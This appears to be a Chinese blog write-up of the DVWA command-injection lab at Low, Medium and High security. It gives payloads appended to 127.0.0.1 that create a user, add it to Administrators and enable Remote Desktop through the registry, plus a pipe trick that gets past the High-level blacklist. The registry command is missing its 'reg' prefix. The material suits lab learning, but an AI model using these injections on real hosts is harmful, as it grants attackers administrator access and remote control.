说明:这个靶场在虚拟机中,用主机通过靶场的漏洞远程连接虚拟机。

命令拼接:

|:管道符,直接执行后面的语句。

||:前面的语句出错时才执行后面的语句。

&:无论前面的语句是真是假都会执行后面的语句。

&&:前面的语句为真才执行后面的语句。

DVWA Security:Low



创建用户c: 127.0.0.1&net user c /add



显示所有用户:127.0.0.1&net user



将c添加到管理员组: 127.0.0.1&net localgroup Administrators c /add

激活用户: 127.0.0.1|net user c /active:yes

将名为fDenyTSConnections 的注册表项设为 0,以允许远程桌面连接:127.0.0.1 | add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f





查看计算机名以进行远程连接:127.0.0.1|hostname



现在就可以进行远程连接了。



正常来说需要密码才能连接,因为这个用户没有设密码,但是又需要密码才能连接,所以连接不了。现实中的电脑大多数都有密码,所以尽管发现了可以远程连接的漏洞大概率也还是要进行一次密码枚举才能够真正远程连接上别人的电脑。



分析源代码:



DVWA Security:medium

虽然这一关进行了黑名单验证,但是黑名单很不完整,所以基本不影响操作。





DVWA Security:high

虽然这一级有着更完整的黑名单验证,但其实还是换汤不换药。需要注意的是它过滤的是“| ”,管道符后面有个空格,但是我的代码127.0.0.1|net user没有空格,所以这个黑名单验证了个寂寞。

839

839

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?